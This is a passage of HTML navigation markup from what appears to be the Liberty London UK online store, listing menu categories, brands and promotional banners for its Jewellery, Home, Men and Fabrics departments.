          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/uk/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
